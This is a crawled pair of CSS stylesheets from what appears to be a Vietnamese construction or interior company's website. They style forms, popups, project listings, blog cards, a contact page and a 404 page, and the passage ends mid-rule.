.block__checked-top .box__checkbox {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 85%;
    flex: 0 0 85%;
    max-width: 85%;
}

.block__checked-top .box__checkbox label {
    font-weight: 500;
    font-size: 12px;
    line-height: 20px;
    text-transform: uppercase;
    color: #acacac;
    margin-bottom: 0;
    padding-left: 10px;
}

.box__delete a:hover {
    text-decoration: unset;
}

.box__delete .not__hover {
    display: inline-block;
}

.box__delete .on__hover {
    display: none;
}

.box__delete:hover .on__hover {
    display: inline-block;
}

.box__delete:hover .not__hover {
    display: none;
}

.box__delete:hover span {
    color: #f75f1d;
}

.box__delete span {
    display: inline-block;
    vertical-align: middle;
    font-weight: normal;
    font-size: 12px;
    line-height: 20px;
    text-transform: uppercase;
    color: #acacac;
    padding-left: 6px;
}

.block__submit-form {
    background: #fff;
    padding: 70px 0;
}
@media (max-width: 767px) {
    .block__submit-form {
        padding: 30px 0;
    }
}

.step-by-step {
    margin: 0 auto;
    padding: 0;
    list-style: none;
    max-width: 460px;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-top: 47px;
    padding-bottom: 55px;
}

.step-by-step li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
}

.step-by-step li span {
    position: relative;
}

.step-by-step li .number {
    background: #eeeeee;
    color: #848383;
    height: 50px;
    width: 50px;
    line-height: 50px;
    text-align: center;
    border-radius: 50%;
    display: block;
    margin-bottom: 15px;
}

.step-by-step li .number.active {
    background: #f66a20;
    color: #fff;
    z-index: 1;
}

.step-by-step li .text {
    font-weight: 500;
    font-size: 16px;
    line-height: 24px;
    text-align: center;
    color: #848383;
}

.step-by-step li .text.active {
    color: #f66a20;
}

.step-by-step li:first-child .number:before {
    content: "";
    position: absolute;
    background: #eeeeee;
    width: 175px;
    height: 3px;
    left: 50px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.step-by-step li:last-child .number:before {
    content: "";
    position: absolute;
    background: #eeeeee;
    width: 175px;
    height: 3px;
    right: 50px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.block__form .bg__form {
    background: #f66a201a;
    padding: 60px 65px 70px 60px;
}

.block__form .bg__form h2 {
    font-weight: normal;
    font-size: 18px;
    line-height: 27px;
    color: #3a3a3a;
    display: block;
    margin-bottom: 23px;
}

@media (max-width: 767px) {
    .block__form .bg__form {
        padding: 30px 15px;
    }
}

.form-primary .form-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.form-primary .box__obj {
    padding: 0 15px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    display: block;
    margin-bottom: 20px;
    max-height: 80px;
}

.form-primary .box__obj:nth-of-type(6) {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
}

@media (max-width: 991px) {
    .form-primary .box__obj {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        max-height: 100%;
        margin-bottom: 0;
    }
    .form-primary .box__obj:nth-of-type(6) {
        -webkit-box-ordinal-group: unset;
        -ms-flex-order: unset;
        order: unset;
    }
}

.form-primary .box__obj h3 {
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
    color: #353333;
    display: block;
    margin-bottom: 7px;
}

.form-primary .box__obj input,
.form-primary .box__obj select,
.form-primary .box__obj textarea {
    display: block;
    width: 100%;
    height: 100% !important;
    padding: 10px 15px;
    background: #ffffff;
    border-radius: 3px;
    border: unset;
    font-weight: normal;
    font-size: 15px;
    color: #848383;
}

.form-primary .box__obj input:focus,
.form-primary .box__obj select:focus,
.form-primary .box__obj textarea:focus {
    outline: unset;
}

.form-primary .box__obj textarea {
    height: 135px;
}

.form-primary .box__obj select option {
    font-size: 13px;
    color: #848383;
}

.form-primary .btn__submit {
    text-align: center;
    display: block;
    width: 100%;
    margin-top: 52px;
    margin: 30px 0;
}

@media (max-width: 374px) {
    .form-primary .btn__submit {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        gap: 15px;
    }
}

.form-primary .btn__submit a {
    margin: 0 15px;
    display: inline-block;
}

.form-primary .btn__submit a:first-child {
    font-weight: 500;
    font-size: 18px;
    line-height: 21px;
    text-align: right;
    -webkit-text-decoration-line: underline;
    text-decoration-line: underline;
    color: #f66a20;
}

.form-primary .btn__submit .btn-submit {
    background: #f66a20;
    border: 2px solid #f66a20;
    border-radius: 3px;
    font-weight: 600;
    font-size: 18px;
    line-height: 21px;
    text-align: center;
    color: #ffffff;
    text-transform: uppercase;
    padding: 12px 38px;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.form-primary .btn__submit .btn-submit:hover {
    background: #fff;
    color: #f66a20;
    text-decoration: unset;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.box__popup {
    overflow: hidden;
    z-index: 9999;
    position: relative;
}

.box__popup .box__overlay {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #0000008c;
}

.box__popup .box__absolute {
    position: fixed;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    right: 0;
    height: 85%;
    width: 100%;
    max-width: 1275px;
    display: block;
    margin: 0 auto;
    background: #ffffff;
    border-radius: 4px;
    overflow: hidden;
}

@media (min-width: 768px) {
    .box__popup .box__absolute {
        padding: 50px 20px;
    }
    .box__checkbox-product {
        padding-right: 10px;
    }
}

@media (min-width: 1200px) {
    .box__popup .box__absolute {
        padding: 50px;
    }
}

.box__popup .box__absolute .btn__close {
    position: absolute;
    right: 15px;
    top: 15px;
    z-index: 2;
}

@media (max-width: 1365px) {
    .box__popup .box__absolute {
        width: calc(100% - 30px);
        margin: 0 auto;
    }
}

@media (max-width: 767px) {
    .box__popup .box__absolute {
        padding: 50px 0;
    }
}

.lastest__price {
    float: right;
}

.lastest__price {
    position: absolute;
    bottom: 10px;
    right: 40px;
    z-index: 2;
}

@media (max-width: 991px) {
    .lastest__price {
        position: absolute;
        bottom: 0;
        width: 100%;
        background: #fff;
        padding: 0 15px;
        left: 0;
        right: 0;
        padding-bottom: 15px;
    }
    .lastest__price .lastest__text span:last-child {
        font-size: 18px !important;
    }
}

.lastest__price .lastest__text {
    padding-top: 18px;
    padding-bottom: 42px;
    text-align: right;
}

.lastest__price .lastest__text span:first-child {
    font-weight: normal;
    font-size: 16px;
    line-height: 22px;
    text-align: center;
    color: #737373;
}

.lastest__price .lastest__text span:last-child {
    font-weight: 500;
    font-size: 25px;
    line-height: 30px;
    text-align: center;
    color: #ff8e53;
    padding-left: 15px;
}

@media (max-width: 991px) {
    .lastest__price .lastest__text {
        padding: 10px 0;
    }
}

.lastest__price .lastest__btn {
    font-weight: normal;
    font-size: 16px;
    line-height: 22px;
    text-align: center;
    text-transform: uppercase;
    color: #ffffff;
    background: #f75f1d;
    border-radius: 3px;
    width: 100%;
    display: block;
    padding: 10px ;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.lastest__price .lastest__btn:hover {
    background: #fff;
    color: #f75f1d;
    -webkit-box-shadow: #ccc 0 3px 10px 2px;
    box-shadow: #ccc 0 3px 10px 2px;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    text-decoration: unset;
}
.product-detail .customer-review .customer-item .author .name .author-c,
.product-detail .customer-review .customer-item .author .name span:first-of-type {
    color: #2e2e2e !important;
}
.reviewf-rating {
    margin-bottom: 10px;
}

@media (min-width: 992px) {
    .product-detail .customer-review .customer-item .author .name .author-c,
    .product-detail .customer-review .customer-item .author .name span:first-of-type,
    .product-detail .customer-review .customer-item .feedback {
        font-size: 18px;
        line-height: 26px;
    }
    .product-detail .customer-review .customer-item .author .name .time,
    .product-detail .customer-review .customer-item p,
    .product-detail .customer-review .customer-item p ~ div {
        font-size: 16px;
        line-height: 26px;
    }
}

#productRate {
    display: flex;
}
#productRate .reviewf-rating {
    margin-bottom: 0;
    align-items: center;
}
#productRate .txt-number-review {
    margin-top: 3px;
}


--- FILE ---
content_type: text/css
request_url: https://anhdoan.vn/css/style-ext.css?v=1628484072
body_size: 5596
content:
@import url("https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900&display=swap&subset=vietnamese");

body {
  font-family: "Elle Futura";
}

.container {
  max-width: 1200px;
  margin: 0 auto;
}

@font-face {
  font-family: "Elle Futura";
  font-weight: normal;
  font-style: normal;
  src: url("../fonts/elle-futura-book.otf");
  font-display: swap;
}

@font-face {
  font-family: "SVN-Rockness";
  font-weight: normal;
  font-style: normal;
  src: url("../fonts/SVN-Rockness.otf");
  font-display: swap;
}

@font-face {
  font-family: "SVN Gotham";
  font-weight: 700;
  font-style: normal;
  src: url("../fonts/SVN-Gotham Rounded Bold.ttf");
  font-display: swap;
}

.page-section {
  float: left;
  width: 100%;
}
.construction_detail_ctbqt {
  background: #fff;
  padding-bottom: 100px;
}

.construction_detail_ctbqt .clmm {
}

@media (max-width: 991px) {
  .construction_detail_ctbqt {
    background: #fff;
    padding-bottom: 40px;
  }
}

/*construction_banner*/
.construction_banner {
  position: relative;
  width: 100%;
  z-index: 0;
  overflow: hidden;
  height: 350px;
}

@media (min-width: 1024px) {
  .construction_banner {
    height: 450px;
  }
}

@media (min-width: 1600px) {
  .construction_banner {
    height: 639px;
  }
}

.construction_banner img {
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.construction_banner:before {
  content: "";
  width: 100%;
  height: 100%;
  background: rgba(27, 27, 27, 0.3);
  position: absolute;
  top: 0;
  left: 0;
}

.construction_banner:after {
  width: 100%;
  display: block;
  height: 98px;
  content: "";
  background: linear-gradient(180deg, #000000 0%, rgba(0, 0, 0, 0) 100%);
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}

.construction_banner .txt-side {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  z-index: 999;
  right: 67px;
}

.construction_banner .txt-side img {
  width: 75%;
}

@media (min-width: 1600px) {
  .construction_banner .txt-side img {
    width: 100%;
  }
}

.ctr_banner_content {
  width: 100%;
  position: absolute;
  z-index: 2;
  bottom: 20px;
  left: 0;
  padding: 0 15px;
}

h1 {
  margin: 0;
}

.ctr_banner_content h1 {
  font-size: 30px;
  text-align: center;
  color: #ffffff;
  text-transform: uppercase;
  margin-top: 0;
}

.ctr_banner_content em {
  font-family: SVN-Rockness;
  font-size: 60px;
  line-height: 80px;
  text-align: center;
  color: #ffffff;
  display: block;
  text-transform: none;
}

.ctr_banner_breadcrumb .breadcrumb {
  background: transparent;
  border: 0;
  border-radius: 0;
  justify-content: center;
  padding: 0;
  margin-bottom: 0;
}

.ctr_banner_breadcrumb .breadcrumb-item,
.ctr_banner_breadcrumb .breadcrumb-item a {
  font-size: 15px;
  line-height: 30px;
  color: #ffffff;
  padding: 0;
}

.ctr_banner_breadcrumb .breadcrumb-item + .breadcrumb-item::before {
  color: #ffffff;
  padding: 0;
}

/*construction_content*/
.construction_content {
  width: 100%;
  padding: 60px 0 60px;
  background: #fff;
}

.construction_content .container {
  max-width: 1248px;
}

.construction_search {
  width: 100%;
  max-width: 370px;
  border: 1px solid #1b1b1b;
  border-radius: 30px;
  height: 41px;
  position: relative;
  padding-left: 33px;
  padding-right: 10px;
  margin-bottom: 21px;
  overflow: hidden;
}

.ctr-ic-search {
  display: block;
  width: 15px;
  height: 41px;
  background: transparent url("../images/ic-1.png") no-repeat center center;
  position: absolute;
  left: 11px;
  top: 0;
  bottom: 0;
  margin: auto;
  text-indent: -99999px;
}

.construction_search input {
  font-size: 14px;
  line-height: 24px;
  color: #171717;
  width: 100%;
  outline: none;
  border: 0;
  height: 100%;
}

.construction_content_prd {
}

.construction_content_prd .col-md-4 {
  padding-bottom: 35px;
}

.ctr_prd_item {
  border-radius: 3px;
  width: 100%;
  height: 369px;
  position: relative;
  overflow: hidden;
  display: block;
}

.ctr_prd_item img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
  transition: 0.5s all;
}

.ctr_prd_box {
  background: linear-gradient(
    180deg,
    rgba(0, 0, 0, 0.9) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  position: absolute;
  bottom: -100%;
  left: 0;
  width: 100%;
  display: block;
  padding: 7px 45px;
  transition: 0.5s all;
}

.ctr_prd_box h3 {
  font-size: 20px;
  line-height: 27px;
  text-align: center;
  color: #f75f1d;
  margin-bottom: 0;
  text-transform: uppercase;
  display: -webkit-box;
  overflow: hidden;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}

.ctr_prd_box p {
  font-size: 16px;
  line-height: 28px;
  text-align: center;
  color: #fffdfd;
  margin-bottom: 0;
  display: -webkit-box;
  overflow: hidden;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}

.ctr_prd_item:hover .ctr_prd_box {
  bottom: 0;
}

.ctr_prd_item:hover img {
  transform: scale(1.1);
}

.construction_content_btn {
  padding-top: 20px;
  text-align: center;
  margin-bottom: 73px;
}

.ctr_prd_btn {
  border: 2px solid #f75f1d;
  border-radius: 30px;
  font-size: 17px;
  line-height: 30px;
  text-align: center;
  padding: 11px 20px;
  min-width: 235px;
  color: #141414;
  text-transform: uppercase;
  outline: 0;
}

.ctr_prd_btn:hover {
  color: #141414;
}

.ctr_fil {
  display: flex;
  position: relative;
  padding-top: 7px;
}

.ctr_fil_item {
  font-size: 20px;
  line-height: 24px;
  color: #1c1c1c;
  margin-right: 40px;
  position: relative;
  cursor: pointer;
  margin-bottom: 20px;
}

.ctr_fil_item:last-child {
  margin-right: 0;
}

.ctr_fil_item_choose {
  position: absolute;
  width: 425px;
  background: transparent;
  padding-top: 10px;
  height: 40px;
  top: 100%;
  right: -45px;
  display: none;
  z-index: 5;
}

@media (max-width: 991px) {
  .construction_content_btn {
    padding-top: 0;
    margin-bottom: 0;
  }

  .ctr_prd_btn {
    margin-bottom: 25px;
    font-size: 16px;
    padding: 7px 40px;
    min-width: unset;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .ctr_fil_item_choose {
    width: 365px;
  }
}

.ctr_fil_all.active .ctr_fil_item_choose {
  display: block;
}

.ctr_fil_item:first-child .ctr_fil_item_choose,
.ctr_fil_item:nth-child(2) .ctr_fil_item_choose {
  right: auto;
  left: 0;
}

.ctr_fil_all.active {
  color: #f75f1d;
}

.item_choose_c {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.25);
  background: #fff;
  padding: 25px 15px 20px 32px;
  display: flex;
  flex-wrap: wrap;
  cursor: default;
}

.province .item_choose_c {
  height: 400px;
  overflow-y: scroll;
}

.item_choose_item {
  width: 50%;
  padding: 0 5px;
}

.item_choose_boxbtn {
  width: 100%;
  text-align: center;
}

.item_choose_btn1 {
  display: inline-block;
  padding: 0 20px;
  font-weight: 600;
  font-size: 17px;
  line-height: 24px;
  color: #4f4f4f;
}

.item_choose_btn1:hover {
  color: #4f4f4f;
  text-decoration: none;
}

.item_choose_btn2 {
  display: inline-block;
  padding: 0 20px;
  font-weight: 600;
  font-size: 17px;
  line-height: 24px;
  color: #f75f1d;
}

.item_choose_btn2:hover {
  color: #f75f1d;
  text-decoration: none;
}

.ic-2 {
  display: inline-block;
  width: 12px;
  height: 6px;
  background: transparent url("../images/ic-2.png") no-repeat center center;
  margin-left: 15px;
  vertical-align: 2px;
  position: relative;
}

.ic-2:after {
  content: "";
  width: 20px;
  height: 20px;
  background: #fff;
  box-shadow: 3px -4px 5px 0px #c4c4c4;
  position: absolute;
  bottom: -27px;
  transform: rotate(-45deg);
  right: -5px;
  z-index: 6;
  display: none;
}

.ctr_fil_all.active .ic-2:after {
  display: block;
}

.ctr_fil_all.active .ic-2 {
  background: transparent url("../images/ic-3.png") no-repeat center center;
}

/*checkbox*/
.ctr_fil_check input[type="checkbox"] {
  display: none;
}

.ctr_fil_check label {
  font-size: 15px;
  line-height: 24px;
  color: #000000;
  position: relative;
  display: block;
  padding-left: 27px;
  margin-bottom: 24px;
  cursor: pointer;
  white-space: normal;
}

.ctr_fil_check span {
  display: block;
  border-width: 2px;
  border-color: #4f4f4f;
  border-style: solid;
  position: absolute;
  top: 2px;
  left: 0;
  top: 3px;
  width: 18px;
  height: 18px;
}

.ctr_fil_check input[type="checkbox"]:checked + label span {
  border-color: #f75f1d;
  display: inline-block;
  background: #f75f1d;
  position: absolute;
  left: 0;
  width: 18px;
  height: 18px;
}

.ctr_fil_check input[type="checkbox"]:checked + label {
  color: #f75f1d;
}

.ctr_fil_check input[type="checkbox"]:checked + label span:before {
  content: "";
  width: 12px;
  height: 6px;
  transform: rotate(-45deg);
  border: 2px solid #fff;
  border-top: 0;
  border-right: 0;
  position: absolute;
  display: block;
  top: 2px;
  left: 1px;
}

.ctr_fil_all {
  position: relative;
  width: 100%;
  white-space: nowrap;
}

.ctr_fil_tag {
  padding-top: 6px;
}

.ctr_fil_tag a {
  background: rgba(247, 95, 29, 0.5);
  border-radius: 5px;
  font-size: 15px;
  line-height: 24px;
  color: #000000;
  display: inline-block;
  padding: 3px 8px;
  margin-bottom: 5px;
}

.ctr_fil_tag a:hover {
  color: #000000;
  text-decoration: none;
}

.ic-4 {
  display: inline-block;
  width: 16px;
  height: 16px;
  background: transparent url("../images/ic-4.png") no-repeat center center;
  margin-left: 5px;
  vertical-align: -2px;
}

/*construction_blog_banner*/
.construction_blog_banner {
}

.blog_content {
}

.blog_content .ctr_prd_item {
  border-radius: 0;
  height: 390px;
}

.blog_content .ctr_prd_box {
  padding: 7px 20px 15px;
}

.blog_content .ctr_prd_box {
  text-align: left;
  display: -webkit-box;
  overflow: hidden;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}

.blog_content .ctr_prd_box p {
  text-align: left;
  display: -webkit-box;
  overflow: hidden;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}

/*construction_detail_banner*/
.construction_detail_banner:before {
  display: none;
}

.construction_detail_content {
  padding: 63px 0 65px;
}

.construction_detail_box {
  margin-bottom: 14px;
  max-width: 1230px;
  margin: 0 auto;
}

.construction_detail_box h1 {
  font-size: 28px;
  line-height: 40px;
  font-weight: normal;
  text-align: center;
  color: #f75f1d;
  text-transform: uppercase;
  margin-bottom: 25px;
}

.construction_detail_box h1 + .construction_detail_txt {
  font-style: italic;
  margin-bottom: 20px;
  text-align: justify;
}

.construction_detail_txt p {
  text-align: justify;
}
.construction_detail_txt strong,
.construction_detail_txt p strong {
  font-weight: 900;
}

.construction_detail_txt {
  width: 100%;
  margin: 0 auto;
  font-size: 16px;
  line-height: 24px;
  color: #000000;
}

.blog-content-head {
  margin-bottom: 60px;
}

.blog-content-head h2 {
  margin-bottom: 0;
  font-size: 30px;
  color: #f75f1d;
  text-transform: uppercase;
}

@media (max-width: 991px) {
  .blog-content-head h2 {
    margin-bottom: 0;
    font-size: 25px;
    color: #f75f1d;
    text-transform: uppercase;
  }

  .blog-content-head {
    margin-bottom: 25px;
  }

  .construction_detail_box h1 {
    font-size: 23px;
    line-height: 30px;
    margin-bottom: 15px;
  }

  .construction_detail_txt {
    font-size: 15px;
    line-height: 22px;
    margin-bottom: 1rem;
  }
}

@media (max-width: 991px) {
  .construction_detail_txt iframe {
    width: 100% !important;
  }
}

.construction_detail_txt img {
  max-width: 100% !important;
  height: auto !important;
}

.construction_detail_img {
  width: 100%;
  max-height: 640px;
  overflow: hidden;
  margin-bottom: 44px;
}

.construction_detail_img img {
  width: 100%;
  height: 100%;
  object-position: center;
  object-fit: cover;
}

.construction_detail_tag {
  margin-bottom: 30px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}

.detail_tag_left {
  font-size: 17px;
  line-height: 24px;
  color: #000000;
}

.detail_tag_right {
  font-family: Roboto;
  font-weight: 400;
  font-size: 15px;
  line-height: 30px;
  color: #4f4f4f;
  display: flex;
}

.detail_tag_right img {
  vertical-align: 1px;
  vertical-align: -5px;
}

.construction_detail_nfb {
  width: 100%;
  max-width: 1021px;
}

.construction_detail_nfb img {
  width: 100%;
}

.ctbqt_title {
  font-size: 32px;
  line-height: 40px;
  color: #000000;
  margin-bottom: 30px;
}

.construction_detail_ctbqt .col-md-4 {
  padding-bottom: 30px;
}

.ctbqt_item {
  width: 100%;
  height: 100%;
  overflow: hidden;
}

.ctbqt_item_img {
  width: 100%;
  height: 291px;
  overflow: hidden;
  margin-bottom: 15px;
  display: block;
}

.ctbqt_item_img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
  transition: 0.3s all;
}

.ctbqt_item:hover .ctbqt_item_img img {
  transform: scale(1.1);
}

.ctbqt_item_txt {
  font-size: 13px;
  line-height: 17px;
  color: #4f4f4f;
  text-transform: uppercase;
  display: block;
  margin-bottom: 8px;
}

.ctbqt_item_title {
  font-size: 20px;
  line-height: 28px;
  color: #000;
}

.ctbqt_item_title:hover {
  text-decoration: none;
  color: #f75f1d;
}

/*construction_video*/
.construction_video {
  float: left;
  background: #fff url("../images/bg-video.png") no-repeat top left;
  padding: 56px 0 78px;
  width: 100%;
}

.construction_video .container {
  max-width: 1450px;
}

.video_main {
  width: 100%;
  height: 700px;
}

.video_des {
  width: 100%;
  height: 100%;
  position: relative;
  padding-bottom: 130px;
}

.video_des_title {
  display: flex;
  font-size: 17px;
  line-height: 30px;
  color: #000000;
  align-items: center;
  margin-bottom: 25px;
}

.video_des_title img {
  max-width: 100%;
  margin-right: 10px;
}

.des_share_txt {
  padding-bottom: 10px;
}

.des_share_mxh {
  white-space: nowrap;
}

.video_des_txt {
  font-size: 15px;
  line-height: 20px;
  color: #000000;
}

.video_des_share {
  font-family: Roboto;
  font-weight: 400;
  font-size: 15px;
  line-height: 30px;
  color: #4f4f4f;
  position: absolute;
  bottom: 45px;
  left: 0;
  width: 100%;
}

.video_des_share span {
  display: inline-block;
  white-space: nowrap;
  padding-right: 50px;
}

/*lien-he*/
.construction_contact_banner {
}

.construction_contact .map {
  margin: 70px 0 30px;
}

@media (max-width: 767px) {
  .construction_contact .map {
    margin: 30px 0;
  }

  .construction_contact .map iframe {
    height: 400px;
  }
}

.construction_contact_banner:before {
  display: none;
}

/*construction_contact*/
.construction_contact {
  width: 100%;
  background: #fff;
  padding: 37px 0 57px;
}

/* .construction_detail_banner {
    height: 640px;
} */

@media (max-width: 991px) {
  .construction_detail_banner {
    height: 350px;
  }
}

.construction_detail_banner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.contact_content .contact_content--name {
  font-size: 32px;
  line-height: 49px;
  text-transform: uppercase;
  color: #f75f1d;
  text-align: center;
  margin-bottom: 25px;
  font-weight: bold;
}

.contact_content_txt {
  font-size: 18px;
  line-height: 30px;
  text-align: center;
  color: #f75f1d;
  margin-bottom: 50px;
}

.contact_address_all {
  font-size: 18px;
  line-height: 25px;
  color: #000000;
  padding-left: 35px;
  margin-bottom: 14px;
  position: relative;
}

.contact_address_all img {
  position: absolute;
  top: 2px;
  left: 0;
  display: flex;
  align-items: center;
  justify-content: center;
}

input:focus,
button:focus,
textarea:focus,
select:focus {
  outline: 0;
}

@media (max-width: 767px) {
  .contact_address_all.contact_address_mail svg {
    top: 6px;
  }

  .contact_address_all svg {
    top: 0;
  }
}

.contact_address_all a {
  font-size: 18px;
  line-height: 25px;
  color: #000000;
  word-break: break-word;
}

.contact_address_all a:hover {
  text-decoration: none;
}

.contact_form {
  background: #efefef;
  border-radius: 5px;
  overflow: hidden;
  padding: 18px 45px 25px;
}

.contact_form .contact_form-title {
  font-size: 22px;
  font-weight: bold;
  line-height: 38px;
  color: #f75f1d;
  margin-bottom: 16px;
}

.contact_form input {
  border: 1px solid #878787;
  border-radius: 5px;
  font-size: 16px;
  color: #333;
  width: 100%;
  padding: 7px 14px;
  margin-bottom: 16px;
  background: transparent;
  line-height: normal;
}

.contact_form input:focus {
  outline: none;
}

.contact_form :placeholder {
  font-size: 20px;
  color: #888888;
}

.contact_form textarea {
  border: 1px solid #878787;
  border-radius: 5px;
  color: #333;
  width: 100%;
  padding: 10px 14px;
  background: transparent;
  line-height: normal;
  font-size: 16px;
}

.btn_form_submit {
  background: #f75f1d;
  border-radius: 5px;
  font-size: 20px;
  color: #ffffff;
  min-width: 103px;
  text-align: center;
  padding: 0 10px;
  margin-top: 1rem;
}

.btn_form_submit:hover {
  color: #fff;
}

.construction_list_title {
  margin-bottom: 40px;
}

.construction_list_title span {
  font-size: 17px;
  line-height: 26px;
  text-transform: uppercase;
  color: #c8c8c8;
  display: block;
  margin-bottom: 8px;
}

.list_content {
  padding-top: 32px;
}

.construction_list_title h1 {
  font-size: 35px;
  margin-bottom: 0;
  text-transform: uppercase;
  color: #f75f1d;
}

/*construction_404*/
.construction_404 {
  /*float: left;*/
  width: 100%;
  padding: 50px 15px;
  position: relative;
  height: 100vh;
  background: transparent url("../images/img-404.png") no-repeat center center;
  background-size: cover;
}

.construction_404:before {
  content: "";
  width: 100%;
  height: 233px;
  z-index: 2;
  background: linear-gradient(
    180deg,
    rgba(0, 0, 0, 0.85) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  position: absolute;
  top: 0;
  left: 0;
  display: block;
}

.construction_404:after {
  content: "";
  width: 100%;
  height: 100%;
  z-index: 1;
  background: rgba(0, 0, 0, 0.55);
  position: absolute;
  top: 0;
  left: 0;
  display: block;
}

.construction_404_content {
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  position: relative;
  z-index: 5;
}

.construction_404_c {
  width: 100%;
}

.construction_404_c h5 {
  font-family: SVN-Gotham;
  font-size: 320px;
  text-align: center;
  color: #f66a20;
}

.construction_404_txt {
  font-size: 25px;
  line-height: 30px;
  text-align: center;
  color: #ffffff;
  margin-bottom: 44px;
}

.construction_404_txt span {
  font-size: 55px;
  line-height: 30px;
  text-align: center;
  color: #ffffff;
  display: block;
  margin-bottom: 20px;
  text-transform: uppercase;
}

.construction_404_box {
  text-align: center;
}

.btn-404 {
  background: #f75f1d;
  border-radius: 5px;
  font-size: 25px;
  line-height: 30px;
  text-align: center;
  color: #ffffff;
  padding: 15px 26px;
}

.about-primary-section .wrapper-main .part-1 .heading-about h2 span {
  text-transform: uppercase;
}

header .header-menu .header-menu--main a.active {
  color: #000000;
}

.construction_content.construction_detail_content .container,
.construction_detail_ctbqt .container {
  max-width: 1260px;
}

/* .back-top {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 39px;
    height: 39px;
    position: fixed;
    bottom: 100px;
    right: 30px;
    z-index: 98;
    border: 1px solid #f66a20;
    border-radius: 3px;
}

.back-top:hover {
    opacity: 1;
} */

@media (max-width: 991px) {
  .ctr_prd_box {
    bottom: 0 !important;
  }
}

@media (max-width: 767px) {
  .contact_content .contact_content--name {
    font-size: 26px;
    margin-bottom: 8px;
  }

  .contact_content_txt {
    font-size: 16px;
    line-height: 22px;
    margin-bottom: 20px;
  }

  .contact_address .contact_address_all,
  .contact_address_all a {
    font-size: 16px;
    line-height: 26px;
    vertical-align: baseline;
  }
}

@media (max-width: 1199px) {
  .ctr_prd_item {
    height: 290px;
  }
}

@media (max-width: 991px) {
  .ctr_fil_all {
    font-size: 16px;
  }

  .ic-2 {
    margin-left: 5px;
  }
}

@media (max-width: 413px) {
  .ctr_fil_all {
    font-size: 14px;
  }
}

.category-side {
  transition: 0.6s all;
  position: sticky;
}

.clmm span {
  padding-right: 30px;
  position: relative;
  z-index: 2;
  background: #fff;
}

.clmm {
  position: relative;
  z-index: 2;
}

.clmm:after {
  position: absolute;
  content: "";
  top: 55%;
  transform: translateY(-50%);
  right: 0;
  width: 100%;
  height: 1px;
  background: #dddddd;
}

.follow-h3 {
  font-size: 16px !important;
  margin-top: 30px;
  margin-bottom: 1rem;
  padding-bottom: 1rem;
  font-weight: bold;
  position: relative;
}

.follow-h3::after {
  position: absolute;
  content: "";
  bottom: 0;
  left: 0;
  height: 1px;
  width: 60px;
  background: #dddddd;
}

.category-side.fixed {
}

.category-side .cate-tit {
  font-size: 20px;
  margin-bottom: 1rem;
  padding-bottom: 1rem;
  position: relative;
  font-weight: bold;
}

.category-side .cate-tit::after {
  position: absolute;
  content: "";
  bottom: 0;
  left: 0;
  height: 1px;
  width: 60px;
  background: #dddddd;
}

.category-side .category-item {
  display: flex;
  margin-bottom: 1rem;
}

.category-item .image {
  flex-shrink: 0;
  height: 100px;
  width: 100px;
  position: relative;
  margin-right: 10px;
}

.category-item .image img {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.category-item .desc a {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
  overflow: hidden;
  color: #000;
